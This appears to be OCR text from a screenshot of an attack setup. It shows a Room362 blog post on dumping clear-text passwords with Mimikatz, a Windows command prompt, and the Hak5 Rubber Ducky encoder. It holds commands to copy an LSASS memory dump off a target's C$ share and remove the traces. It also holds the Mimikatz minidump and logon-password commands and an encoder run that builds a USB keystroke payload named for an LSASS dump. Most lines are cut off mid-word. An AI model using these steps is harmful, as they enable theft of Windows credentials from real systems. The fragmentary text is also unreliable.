 [Payload] M
Using Mimi
TN ProcDump
[payload] D
Season 15 S
b00stfr3ak/
ducky-deco
Downloads
www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.html
ROOM362
BLATHERIN
UT US
dir \\TARGETBOX\C$\Temp
copy \\TARGETBOX\C$\Temp\*lsas
rmdir /s \\TARGETBOX\C$\Temp
On your side the only thing you need to make
from. Use the following url for reference:http:
Load up the Alpha version of Mimikatz, swit
mimikatz # sekurlsa::minidump
Switch to MINIDUMP
mimikatz # sekurlsa::logonPass
Thats it. Password dumping without ever us
@gentilkiwi - Benjamin Delpy for both this alpha release and changing his licensing to allow Mimikatz code to be integrated into
Meterpreter.
Administrator: C:\Windows\system32\cmd.exe
)
GUI | WINDOWS [key name] (ex: GUI r, GUI l)
REM [anything] (used to comment your code, no obligation :) )
ALT-SHIFT (swap language)
SHIFT [key name] (ex: SHIFT DEL)
STRING [any character of your layout]
REPEAT [Number] (Repeat last instruction N times)
[key name] (anything in the keyboard.properties)
Hak5 Duck Encoder 2.6
C:\dev\duckencoder2.6>java -jar encoder.jar -i lsass_dump.txt -o e:\inject.bin -
l us
Hak5 Duck Encoder 2.6
Loading File ..... [ OK ]
Loading Keyboard File ..... [ OK ]
Loading Language File ..... [ OK ]
Loading DuckyScript ..... [ OK ]
DuckyScript Complete..... [ OK ]
C:\dev\duckencoder2.6>e:
E:\>dir
Using Mimikat...
DUCKY (E:)
Pr
Ps
Ai
Ae
Administrator...
4:49 PM